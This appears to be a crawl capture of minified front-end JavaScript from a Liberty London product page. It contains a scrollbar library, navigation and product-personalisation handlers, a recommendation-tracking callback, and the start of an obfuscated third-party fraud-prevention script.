"+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft;var a=this.contentEl.scrollHeight,l=this.contentEl.scrollWidth;this.contentWrapperEl.style.height=n?"auto":"100%",this.placeholderEl.style.width=r?(e||l)+"px":"auto",this.placeholderEl.style.height=a+"px";var c=this.contentWrapperEl.offsetHeight;this.axis.x.isOverflowing=0!==e&&l>e,this.axis.y.isOverflowing=a>c,this.axis.x.isOverflowing="hidden"!==o&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==s&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar();var u=this.axis.x.isOverflowing?this.scrollbarWidth:0,f=this.axis.y.isOverflowing?this.scrollbarWidth:0;this.axis.x.isOverflowing=this.axis.x.isOverflowing&&l>i-f,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&a>c-u,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},e.getScrollbarSize=function(t){if(void 0===t&&(t="y"),!this.axis[t].isOverflowing)return 0;var e,n=this.contentEl[this.axis[t].scrollSizeAttr],r=this.axis[t].track.el[this.axis[t].offsetSizeAttr],i=r/n;return e=Math.max(~~(i*r),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(e=Math.min(e,this.options.scrollbarMaxSize)),e},e.positionScrollbar=function(e){if(void 0===e&&(e="y"),this.axis[e].isOverflowing){var n=this.contentWrapperEl[this.axis[e].scrollSizeAttr],r=this.axis[e].track.el[this.axis[e].offsetSizeAttr],i=parseInt(this.elStyles[this.axis[e].sizeAttr],10),o=this.axis[e].scrollbar,s=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=(s="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-s:s)/(n-i),l=~~((r-o.size)*a);l="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?l+(r-o.size):l,o.el.style.transform="x"===e?"translate3d("+l+"px, 0, 0)":"translate3d(0, "+l+"px, 0)"}},e.toggleTrackVisibility=function(t){void 0===t&&(t="y");var e=this.axis[t].track.el,n=this.axis[t].scrollbar.el;this.axis[t].isOverflowing||this.axis[t].forceVisible?(e.style.visibility="visible",this.contentWrapperEl.style[this.axis[t].overflowAttr]="scroll"):(e.style.visibility="hidden",this.contentWrapperEl.style[this.axis[t].overflowAttr]="hidden"),this.axis[t].isOverflowing?n.style.display="block":n.style.display="none"},e.hideNativeScrollbar=function(){this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+this.scrollbarWidth+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+this.scrollbarWidth+"px":0},e.onMouseMoveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.rect=this.axis[t].track.el.getBoundingClientRect(),this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[t].scrollbar.rect)?this.axis[t].scrollbar.el.classList.add(this.classNames.hover):this.axis[t].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[t].track.rect)?(this.showScrollbar(t),this.axis[t].track.el.classList.add(this.classNames.hover)):this.axis[t].track.el.classList.remove(this.classNames.hover)},e.onMouseLeaveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.el.classList.remove(this.classNames.hover),this.axis[t].scrollbar.el.classList.remove(this.classNames.hover)},e.showScrollbar=function(t){void 0===t&&(t="y");var e=this.axis[t].scrollbar.el;this.axis[t].isVisible||(e.classList.add(this.classNames.visible),this.axis[t].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},e.onDragStart=function(t,e){void 0===e&&(e="y");var n=uo(this.el),r=co(this.el),i=this.axis[e].scrollbar,o="y"===e?t.pageY:t.pageX;this.axis[e].dragOffset=o-i.rect[this.axis[e].offsetAttr],this.draggedAxis=e,this.el.classList.add(this.classNames.dragging),n.addEventListener("mousemove",this.drag,!0),n.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(n.addEventListener("click",this.preventClick,!0),n.addEventListener("dblclick",this.preventClick,!0)):(r.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},e.onTrackClick=function(t,e){var n=this;if(void 0===e&&(e="y"),this.options.clickOnTrack){var r=co(this.el);this.axis[e].scrollbar.rect=this.axis[e].scrollbar.el.getBoundingClientRect();var i=this.axis[e].scrollbar.rect[this.axis[e].offsetAttr],o=parseInt(this.elStyles[this.axis[e].sizeAttr],10),s=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=("y"===e?this.mouseY-i:this.mouseX-i)<0?-1:1,l=-1===a?s-o:s+o;!function t(){var i,o;-1===a?s>l&&(s-=40,n.contentWrapperEl.scrollTo(((i={})[n.axis[e].offsetAttr]=s,i)),r.requestAnimationFrame(t)):s<l&&(s+=40,n.contentWrapperEl.scrollTo(((o={})[n.axis[e].offsetAttr]=s,o)),r.requestAnimationFrame(t))}()}},e.getContentElement=function(){return this.contentEl},e.getScrollElement=function(){return this.contentWrapperEl},e.getScrollbarWidth=function(){try{return"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:Ai()}catch(t){return Ai()}},e.removeListeners=function(){var t=this,e=co(this.el);this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.removeEventListener("scroll",this.onScroll),e.removeEventListener("resize",this.onWindowResize),this.mutationObserver.disconnect(),this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},e.unMount=function(){this.removeListeners(),t.instances.delete(this.el)},e.isWithinBounds=function(t){return this.mouseX>=t.left&&this.mouseX<=t.left+t.width&&this.mouseY>=t.top&&this.mouseY<=t.top+t.height},e.findChild=function(t,e){var n=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector;return Array.prototype.filter.call(t.children,(function(t){return n.call(t,e)}))[0]},t}();return fo.defaultOptions={autoHide:!0,forceVisible:!1,clickOnTrack:!0,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},fo.instances=new WeakMap,fo.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){fo.instances.has(t)||new fo(t,lo(t.attributes))}))},fo.removeObserver=function(){this.globalObserver.disconnect()},fo.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(fo.handleMutations),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},fo.handleMutations=function(t){t.forEach((function(t){Array.prototype.forEach.call(t.addedNodes,(function(t){1===t.nodeType&&(t.hasAttribute("data-simplebar")?!fo.instances.has(t)&&new fo(t,lo(t.attributes)):Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){!fo.instances.has(t)&&new fo(t,lo(t.attributes))})))})),Array.prototype.forEach.call(t.removedNodes,(function(t){1===t.nodeType&&(t.hasAttribute('[data-simplebar="init"]')?fo.instances.has(t)&&fo.instances.get(t).unMount():Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar="init"]'),(function(t){fo.instances.has(t)&&fo.instances.get(t).unMount()})))}))}))},fo.getOptions=lo,oe&&fo.initHtmlApi(),fo},t.exports=n()}).call(this,n(8))},30:function(t,e,n){"use strict";t.exports={globalNavigation:$(".global-navigation"),slideOutMenu:$(".slideout-menu"),overlayElement:$(".modal-background"),htmlTag:$("html"),bodyTag:$("body"),navBg:$(".nav-bg"),menuLinkLevelOne:$(".level-1").not(".follow-link"),menuLinkLevelTwo:$(".level-2"),navIcon:$(".navicon"),prevLevel:$(".prev-level"),mobileCloseNavigation:$(".close-mobile-menu"),desktopCloseNavigation:$(".close-desktop-menu"),navItem:$(".nav-item"),subNavItem:$(".sub-nav-item"),navigationBanner:$(".slideout-menu .navigation-banner img"),appTrayPanelsWrapper:$(".app-tray-panels"),offCanvasAppTrayButton:$(".navbar-header-m li"),miniCartPanel:$(".mini-cart-panel"),searchPanel:$(".search-panel"),accountPanel:$(".account-panel"),wishListPanel:$(".wishlist-panel"),bazaarvoicePanel:$(".bazaarvoice-panel"),panelBody:$(".panel-body"),closeIcon:$(".close-icon"),allAppTrayPanels:$(".app-tray-panels .panel"),appTrayButton:$(".app-tray-buttons li, #bazaarvoice-reviews, #bazaarvoice-reviews-mobile").not(".app-tray-buttons .navicon"),refinementsPanel:$(".refinement-bar"),appTrayAccountFooter:$(".app-tray-customer-menu-footer"),document:$(document),quickViewModal:$(".modal.quick-view"),formSwichButton:$(".app-tray-form-switch"),loginForm:$(".app-tray-login"),registerForm:$(".app-tray-register"),forms:$(".app-tray-login form"),logOutBtn:$(".app-tray-logout"),isCookieBar:$("body").find(".cookie-hint-asset").length>0}},525:function(t,e,n){"use strict";var r=n(30),i=n(62),o=n(27),s=n(166);function a(t){t.val(""),t.closest(".form-group").removeClass("focussed"),t.removeClass("is-valid").removeClass("is-invalid"),t.closest(".js-personalise-form").find(".js-apply-message-btn").attr("disabled","disabled"),t.closest(".js-personalise-form").find(".js-personalise-message-error").hide("d-none")}function l(t){var e=t.data("regex"),n=$.trim(t.val()),r=!1;("undefined"!==e&&null!==e||(r=!0),0===n.length)?(a(t),r=!1):(e=e.replace(".","."),r=new RegExp("^["+e+"]+$").test(n));return r}function c(t,e){var n=t.closest(".js-personalise-form"),r=n.find(".js-apply-message-btn"),i=n.find(".js-personalise-message-error");0!=$.trim(t.val()).length&&(e?(t.addClass("is-valid"),t.removeClass("is-invalid"),r.removeAttr("disabled"),i.hide()):(t.removeClass("is-valid"),t.addClass("is-invalid"),r.attr("disabled","disabled"),i.show()),t.closest(".form-group").addClass("focussed"))}$("body").on("click",".js-personalisation-btn",(function(t){if(!$(this).hasClass("js-loading")){if(t.preventDefault(),function(){var t=$(".personalisation-wrapper").find('input[name="personalisationData"]');if(t.length){var e=JSON.parse(t.val()),n=parseInt($("div.quantity input.quantity-select.input-text-qty").val()),r=e.personalisationTexts,i=e.personalisationTexts.length;if(e.personalisationTexts.length>n)r=r.slice(0,n);else if(e.personalisationTexts.length<n)for(var o=0;o<n-i;o++)r.push("");t.val(JSON.stringify({personalisationTexts:r})),n>1?$(".modal-pesonalisation").removeClass("single-personalisation"):$(".modal-pesonalisation").addClass("single-personalisation")}}(),$("#personalisationModal .modal-body").spinner().start(),function(){if(0!=$(".personalisation-wrapper").find('input[name="personalisationData"]').length)for(var t=JSON.parse($(".personalisation-wrapper").find('input[name="personalisationData"]').val()),e=$("#personalisationModal .js-personalise-body").empty(),n=$(".js-personalise-form-wrapper"),r=0;r<t.personalisationTexts.length;r++){var i=n.find(".js-personalise-form").clone(),o=i.find(".js-characters-input"),s=i.find(".js-personalise-form-header");if(s.text(s.text()+" "+(r+1)),i.find(".js-apply-message-btn").attr("data-item-index",r),1==t.personalisationTexts.length&&s.remove(),""!=t.personalisationTexts[r]){o.attr("value",t.personalisationTexts[r]);var a=i.find(".js-apply-message-btn");a.text(a.data("message-applied")),a.addClass("active"),a.removeAttr("disabled")}c(o,l(o)),i.appendTo(e)}}(),$(r.htmlTag).hasClass("desktop")){var e=$(".personalise-content");$(e).each((function(){new o(this)}))}if($("#personalisationModal").modal("show"),$("html").addClass("personalisation-modal-open"),$(r.htmlTag).hasClass("desktop"))i.disableScroll(r.htmlTag);else{var n=$(".modal.modal-pesonalisation");i.disableBodyScroll(r.htmlTag,{allowTouchMove:n})}}})),$("body").on("input",".js-characters-input",(function(){if($(this).val().length>$(this).attr("maxlength")){var t=$(this).val().substr(0,$(this).attr("maxlength"));$(this).val(t)}var e=l($(this));c($(this),e);var n=$(this).closest(".js-personalise-form").find(".js-apply-message-btn");n.removeClass("active"),$(this).closest(".js-personalise-form").find(".js-apply-message-btn").text(n.data("apply-message"))})),$("body").on("product:beforeAttributeSelect",(function(){$(".js-personalisation-btn").length&&$(".js-personalisation-btn").attr("disabled","disabled")})),$("body").on("product:afterAttributeSelect",(function(t,e){var n=$(".personalisation-wrapper").find('input[name="personalisationData"]');if(n.length){var r=JSON.parse(n.val()),i=e.data.product.selectedQuantity,o=r.personalisationTexts,s=r.personalisationTexts.length;if(r.personalisationTexts.length>i)o=o.slice(0,i);else if(r.personalisationTexts.length<i)for(var a=0;a<i-s;a++)o.push("");n.val(JSON.stringify({personalisationTexts:o})),i>1?$(".modal-pesonalisation").removeClass("single-personalisation"):$(".modal-pesonalisation").addClass("single-personalisation"),$(".js-personalisation-btn").removeAttr("disabled")}})),$("body").on("product:afterAddToCart",(function(){$(".js-personalisation-btn").removeClass("active");var t=$(".personalisation-wrapper").find('input[name="personalisationData"]');if(t.length){for(var e=JSON.parse(t.val()),n=0;n<e.personalisationTexts.length;n++)e.personalisationTexts[n]="";t.val(JSON.stringify(e))}})),$("body").on("click",".js-apply-message-btn",(function(){var t=$(this).data("validate-url"),e=this,n=$(this).closest(".js-personalise-form"),r=$.trim(n.find(".js-characters-input").val());n.spinner().start(),s.ajaxPulseStart($(this)),$.ajax({url:t,method:"POST",data:{charactersInput:r,productVariantId:$(this).data("personalisation-pid")},success:function(t){if(n.spinner().stop(),s.ajaxPulseStop($(e)),t.error)n.find(".js-personalise-message-error").show(),n.find(".js-characters-input").addClass("is-invalid");else{$(e).text(t.message),$(e).addClass("active"),$(".js-personalisation-btn").addClass("active");var i=JSON.parse($(".personalisation-wrapper").find('input[name="personalisationData"]').val()),o=$(e).data("item-index");i.personalisationTexts[o]=r,$(".personalisation-wrapper").find('input[name="personalisationData"]').val(JSON.stringify(i))}},error:function(){n.spinner().stop(),s.ajaxPulseStop($(e))}})})),$("body").on("focusin",".js-characters-input",(function(){$(this).closest(".form-group").addClass("focussed")})),$("body").on("focusout",".js-characters-input",(function(){0===$.trim($(this).val()).length&&$(this).closest(".form-group").removeClass("focussed")})),$("body").on("click","#personalisationModal .close",(function(){$("html").removeClass("personalisation-modal-open"),$("#personalisationModal .js-personalise-form").each((function(){a($(this).find(".js-characters-input"))})),$(r.htmlTag).hasClass("desktop")?i.enableScroll(r.htmlTag):i.enableBodyScroll(r.htmlTag)})),$("body").on("shown.bs.modal","#personalisationModal",(function(){$("#personalisationModal .close").focus()})),$("body").on("product:beforeAddToCart",(function(t,e){$(e).closest(".modal-content").spinner().start()})),$("body").on("product:afterAddToCart",(function(){$("#personalisationModal").modal("hide"),$("html").removeClass("personalisation-modal-open"),$("body").removeAttr("style"),$("#personalisationModal .js-personalise-form").each((function(){a($(this).find(".js-characters-input"))}))})),$(".js-personalisation-btn").removeClass("js-loading")},62:function(t,e,n){"use strict";var r=n(66),i=r.disableBodyScroll,o=r.enableBodyScroll,s=n(30);function a(t){$(t).addClass("menu-open")}function l(t){$(t).removeClass("menu-open")}t.exports={disableBodyScroll:i,enableBodyScroll:o,makeActive:function(t){$(t).addClass("active"),$(t).parent().addClass("active")},makeInactive:function(t){$(t).removeClass("active"),$(t).parent().removeClass("active")},navLinkFocus:function(t){var e=$(t).find("> .slideout-menu > .panel-header .prev-level"),n=$(t).find("> .slideout-menu > ul > li > a");e.focus(),e.attr("tabindex","0"),n.attr("tabindex","0")},navLinkRemoveTabIndex:function(t){$(t).closest(".slideout-menu").find("> ul > li > a").attr("tabindex","-1"),$(t).attr("tabindex","-1")},escapeCurrentPanel:function(t){$(".navbar-nav").hasClass("active")&&$(document).on("keyup",(function(e){"Escape"===e.key&&$(t).find("> .slideout-menu > .panel-header > .prev-level").click()}))},disableScroll:a,enableScroll:l,enableScrollCheck:function(t){$(s.htmlTag).hasClass("desktop")&&l(t),$(s.htmlTag).removeClass("no-scroll")},disableScrollCheck:function(t){$(s.htmlTag).hasClass("desktop")&&a(t),$(s.htmlTag).addClass("no-scroll")},animateDot:function(t){t.data("no-items")||(t.addClass("pulse"),setTimeout((function(){t.removeClass("pulse")}),1e3))},sendAppTrayWrapperToBack:function(){$(s.htmlTag).hasClass("desktop")&&$(s.appTrayPanelsWrapper.css({"z-index":5}))},sendAppTrayWrapperToFront:function(){$(s.htmlTag).hasClass("desktop")&&$(s.appTrayPanelsWrapper.css({"z-index":11}))}}},66:function(t,e,n){"use strict";n.r(e),n.d(e,"disableBodyScroll",(function(){return m})),n.d(e,"clearAllBodyScrollLocks",(function(){return g})),n.d(e,"enableBodyScroll",(function(){return y}));var r=!1;if("undefined"!=typeof window){var i={get passive(){r=!0}};window.addEventListener("testPassive",null,i),window.removeEventListener("testPassive",null,i)}var o="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),s=[],a=!1,l=-1,c=void 0,u=void 0,f=void 0,h=function(t){return s.some((function(e){return!(!e.options.allowTouchMove||!e.options.allowTouchMove(t))}))},d=function(t){var e=t||window.event;return!!h(e.target)||(e.touches.length>1||(e.preventDefault&&e.preventDefault(),!1))},p=function(){void 0!==f&&(document.body.style.paddingRight=f,f=void 0),void 0!==c&&(document.body.style.overflow=c,c=void 0)},v=function(){if(void 0!==u){var t=-parseInt(document.body.style.top,10),e=-parseInt(document.body.style.left,10);document.body.style.position=u.position,document.body.style.top=u.top,document.body.style.left=u.left,window.scrollTo(e,t),u=void 0}},m=function(t,e){if(t){if(!s.some((function(e){return e.targetElement===t}))){var n={targetElement:t,options:e||{}};s=[].concat(function(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}return Array.from(t)}(s),[n]),o?window.requestAnimationFrame((function(){if(void 0===u){u={position:document.body.style.position,top:document.body.style.top,left:document.body.style.left};var t=window,e=t.scrollY,n=t.scrollX,r=t.innerHeight;document.body.style.position="fixed",document.body.style.top=-e,document.body.style.left=-n,setTimeout((function(){return window.requestAnimationFrame((function(){var t=r-window.innerHeight;t&&e>=r&&(document.body.style.top=-(e+t))}))}),300)}})):function(t){if(void 0===f){var e=!!t&&!0===t.reserveScrollBarGap,n=window.innerWidth-document.documentElement.clientWidth;if(e&&n>0){var r=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right"),10);f=document.body.style.paddingRight,document.body.style.paddingRight=r+n+"px"}}void 0===c&&(c=document.body.style.overflow,document.body.style.overflow="hidden")}(e),o&&(t.ontouchstart=function(t){1===t.targetTouches.length&&(l=t.targetTouches[0].clientY)},t.ontouchmove=function(e){1===e.targetTouches.length&&function(t,e){var n=t.targetTouches[0].clientY-l;!h(t.target)&&(e&&0===e.scrollTop&&n>0||function(t){return!!t&&t.scrollHeight-t.scrollTop<=t.clientHeight}(e)&&n<0?d(t):t.stopPropagation())}(e,t)},a||(document.addEventListener("touchmove",d,r?{passive:!1}:void 0),a=!0))}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")},g=function(){o&&(s.forEach((function(t){t.targetElement.ontouchstart=null,t.targetElement.ontouchmove=null})),a&&(document.removeEventListener("touchmove",d,r?{passive:!1}:void 0),a=!1),l=-1),o?v():p(),s=[]},y=function(t){t?(s=s.filter((function(e){return e.targetElement!==t})),o&&(t.ontouchstart=null,t.ontouchmove=null,a&&0===s.length&&(document.removeEventListener("touchmove",d,r?{passive:!1}:void 0),a=!1)),o?v():p()):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.")}},8:function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=abecacllhBcRkN84Lcqqzl3vC2&userId=&emailId=&products=id%3A%3A302673%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000551732%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000810051%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000823186%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000828464%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000808378%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000773334%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000821645%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000825439%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000821664%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000808376%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000780935%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&recommenderName=product-to-product_PDP_recommender&realm=AAVA&siteId=liberty&instanceType=prd&locale=en_US&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&viewRecoRoundtrip=2454&anchors=000551738&__recoUUID=e95c16c3-fbf8-4512-ac3a-7d5ba37a203c&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fvia-camerelle-eau-de-parfum-100ml-000551738.html&__cq_uuid=abecacllhBcRkN84Lcqqzl3vC2&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000551738%22%2C%22sku%22%3A%22R139849006%22%7D%5D%7D&ls=true&_=1769424992638&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 162
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"abecacllhBcRkN84Lcqqzl3vC2","m":34128000}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://4bb48104fab6.cdn4.forter.com/sn/4bb48104fab6/script.js
body_size: 210129
content:
(function(){(function(){c4qiN.n$m=(function(){var N4z=2;for(;N4z !== 9;){switch(N4z){case 2:N4z=typeof globalThis === '\x6f\x62\x6a\x65\u0063\u0074'?1:5;break;case 1:return globalThis;break;case 5:var i2k;try{var R47=2;for(;R47 !== 6;){switch(R47){case 3:throw "";R47=9;break;case 9:delete i2k['\u0045\x4e\u0053\x31\u0024'];var W2F=Object['\x70\u0072\u006f\u0074\u006f\x74\u0079\u0070\u0065'];delete W2F['\u004a\x6a\x50\x68\u0054'];R47=6;break;case 4:R47=typeof ENS1$ === '\u0075\x6e\x64\u0065\u0066\u0069\u006e\u0065\x64'?3:9;break;case 2:Object['\u0064\x65\u0066\u0069\x6e\x65\x50\u0072\x6f\x70\u0065\u0072\x74\x79'](Object['\x70\x72\u006f\u0074\u006f\u0074\u0079\x70\u0065'],'\x4a\u006a\u0050\x68\x54',{'\u0067\u0065\u0074':function(){return this;},'\x63\u006f\u006e\u0066\x69\u0067\u0075\u0072\x61\x62\u006c\u0065':true});i2k=JjPhT;i2k['\x45\u004e\x53\x31\x24']=i2k;R47=4;break;}}}catch(c1F){i2k=window;}return i2k;break;}}})();c4qiN.D2F="send";q3OcX.G08='t';c4qiN.n4j="JSON3";q3OcX.D2f="BI";q3OcX.O_Y=')';q3OcX.Z7Y="setAttribute";q3OcX.s_U='function';P9cUz.B85=87;function P9cUz(){}c4qiN.B7F="clearTimeout";P9cUz.l55=15;c4qiN.b21="workerError";O5TN5.G6M="SuppressedError";P9cUz.r$L=11;c4qiN.Q0j="contentWindow";c4qiN.i1r="floor";q3OcX.C9_="screenY";c4qiN.F6g='6';O5TN5.b0U="removeItem";c4qiN.Z8S="hardwareConcurrency";O5TN5.e7u="trys";P9cUz.u2q="href";O5TN5.H$R="iterator";q3OcX.e9U='id';c4qiN.a_t='nowait';c4qiN.T4x=' [delayed] (';P9cUz[158856]=2;P9cUz.I4m="name";O5TN5.b3P='get';c4qiN.B2Z="url";q3OcX.r6e="head";P9cUz.V4J="stringify";O5TN5.R$W='4';P9cUz[544601]=7;O5TN5.o3d='es';O5TN5.u5W="Generator is already executing.";q3OcX.a2s="debounce";q3OcX.P$o="constructor";P9cUz[625133]=5;O5TN5.N15="plugins";P9cUz.B4d="fromCharCode";O5TN5.t5p="onerror";c4qiN.Y9H='2';q3OcX.q0K='string';P9cUz.H$3='none';c4qiN.b9r="m";P9cUz.t96="";P9cUz.C6T=79;q3OcX.x0K="indexOf";c4qiN.E6q='change';c4qiN.m_V='resource';q3OcX.r6d='cd';c4qiN.h4Q="devicePixelRatio";O5TN5.U9G="isMobile";q3OcX.K44="v";O5TN5.B2h="suppressed";q3OcX.W5_="score";P9cUz.R1p=1000;P9cUz.l7w=10;O5TN5.N2Q='ndi';P9cUz.F56=22;q3OcX.F0u="slice";q3OcX.z6S="test";P9cUz.A6t='';c4qiN.e_m="err";c4qiN.g$6="match";q3OcX.s4P="ftr__bufferW";q3OcX.e6C="w";P9cUz.Q9Y="prototype";O5TN5.M6t="isWebkitPoint";P9cUz[481490]=8;c4qiN.U_D='[object Array]';c4qiN.D$I="extend";O5TN5.f3H="left";q3OcX.I2L="config";q3OcX.g3Y="siteNumber";c4qiN.I1a='xhr';O5TN5.O7k="toString";P9cUz.L4T="userAgent";O5TN5.L5f="isChrome";P9cUz.c$O=16;c4qiN.E$y='https://';q3OcX.O_e="documentElement";c4qiN.f2R="NetworkInformation";P9cUz.r49=9;c4qiN.g2Y="matches";q3OcX.H4p="text";c4qiN.j6P="responseStart";c4qiN.z7W="mediaDevices";O5TN5.H_A="-";c4qiN.q6k="removeEventListener";O5TN5.c6t="setItem";c4qiN.O3i="E";P9cUz.J4i="appendChild";q3OcX.M2X="getAvailability";c4qiN.G7T='/prop.json';q3OcX.c0B="random";O5TN5.q58="next";q3OcX.t7$="min";O5TN5.J63="Object is not iterable.";c4qiN.p_C="hasOwnProperty";c4qiN.n$m.p8mm=P9cUz;O5TN5.L6L='m';O5TN5.d8T='name';P9cUz.g4o=null;q3OcX.s$Y="filename";c4qiN.J_5="myObjectkeys";P9cUz.X76=10000;P9cUz.M6g="width";q3OcX.V67="max";c4qiN.H5c="localService";P9cUz.M39="md5";P9cUz.O_J="createElement";P9cUz.B4l=400;q3OcX.s4v="push";q3OcX.y4l="referrer";P9cUz.v3J=18;c4qiN.a41="jqReady";O5TN5.A9$="isWebkitMobile";O5TN5.D5a="firefoxVer";O5TN5.v1z="ieVer";O5TN5.g9p="serviceWorker";O5TN5.O_h="includes";c4qiN.n$m.f8mm=P9cUz;c4qiN.v51="insertPC";O5TN5.J6g="localStorage";P9cUz.l77="charCodeAt";c4qiN.F1w='20';P9cUz.A86=32;P9cUz.A9R="parse";c4qiN.G0Z='\'blob:$1/\'';O5TN5.W6a='16';P9cUz.m8m=3000;q3OcX.r$K="flush";O5TN5.X83="toUpperCase";function 